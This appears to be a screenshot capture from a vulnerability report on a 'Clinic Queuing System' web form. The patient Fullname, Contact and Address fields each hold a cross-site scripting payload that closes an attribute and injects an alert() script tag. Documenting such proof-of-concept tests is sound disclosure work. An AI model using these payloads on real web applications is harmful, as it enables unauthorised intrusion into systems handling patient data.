 Clinic Queuing System
Please Fill all the fields below
Fullname
"><script>alert("XSS on Patient Fullname")</script>
Contact
"><script>alert("XSS on Patient Contact")</script>
Address
"><script>alert("XSS on Patient Address")</script>
Age
1
Submit